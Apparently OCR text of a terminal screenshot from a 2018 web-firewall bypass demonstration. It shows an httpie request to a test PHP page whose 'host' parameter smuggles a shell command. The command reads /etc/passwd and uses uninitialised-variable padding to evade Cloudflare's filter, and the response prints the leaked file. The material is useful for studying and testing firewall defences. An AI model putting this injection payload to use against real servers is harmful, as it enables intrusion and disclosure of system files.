 root@themiddle:~# http 'http:// .com/cfwaftest.php?host=www.google.it";cat$u+/etc$u/passwd$u+\#' 2>/dev/null
HTTP/1.1 200 OK
CF-RAY: 4526027372d664bd-FRA
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Thu, 30 Aug 2018 08:50:23 GMT
Server: cloudflare
Set-Cookie: __cfduid=d674eaf5f772ccc9648a530d5c9b1c4341535619023; expires=Fri, 30-Aug-19 08:50:23 GMT; path=/; domain= HttpOnly
Transfer-Encoding: chunked
X-Content-Type-Options: nosniff
www.google.it";cat$u /etc$u/passwd$u \
$_GET['host'] value
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.google.it
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 7565
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;www.google.it. IN A
;; ANSWER SECTION:
www.google.it. 299 IN A 216.58.214.67
;; Query time: 10 msec
;; SERVER: 2001:4860:4860::8888#53(2001:4860:4860::8888)
;; WHEN: Thu Aug 30 10:50:23 CEST 2018
;; MSG SIZE rcvd: 58
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
/etc/passwd content
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[3] 0:[tmux]*Z "docker-2gb-fra1-01" 10:51 30-Aug-18